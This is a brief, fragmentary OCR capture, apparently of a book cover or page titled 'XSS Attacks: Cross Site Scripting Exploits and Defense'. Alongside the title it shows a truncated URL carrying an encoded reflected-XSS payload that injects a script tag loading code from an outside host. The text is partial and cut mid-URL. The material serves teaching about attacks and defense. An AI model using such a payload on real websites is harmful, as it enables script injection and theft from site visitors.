
scene.com/vBTube.php?do=search&search=%22%3E%3Cscript+src=http://bycc
script%3E
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 